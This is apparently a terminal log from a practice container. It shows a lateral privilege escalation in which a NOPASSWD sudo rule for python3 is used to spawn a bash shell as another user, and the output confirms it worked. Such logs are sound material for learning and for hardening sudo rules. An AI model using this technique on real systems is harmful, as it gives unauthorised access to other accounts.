 bobby@3a59cb58387f:~$ sudo -l
Matching Defaults entries for bobby on 3a59cb58387f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User bobby may run the following commands on 3a59cb58387f:
    (pinguinito) NOPASSWD: /usr/bin/python3
bobby@3a59cb58387f:~$ nano script.py
-bash: nano: command not found
bobby@3a59cb58387f:~$ vim script.py
-bash: vim: command not found
bobby@3a59cb58387f:~$ echo "import os;" > script.py
bobby@3a59cb58387f:~$ echo "os.system('/bin/bash')" >> script.py
bobby@3a59cb58387f:~$ cat script.py
import os;
os.system('/bin/bash')
bobby@3a59cb58387f:~$ chmod +x script.py
bobby@3a59cb58387f:~$ sudo -u pinguinito /usr/bin/python3 script.py
pinguinito@3a59cb58387f:/home/bobby$ id
uid=1002(pinguinito) gid=1002(pinguinito) groups=1002(pinguinito)
pinguinito@3a59cb58387f:/home/bobby$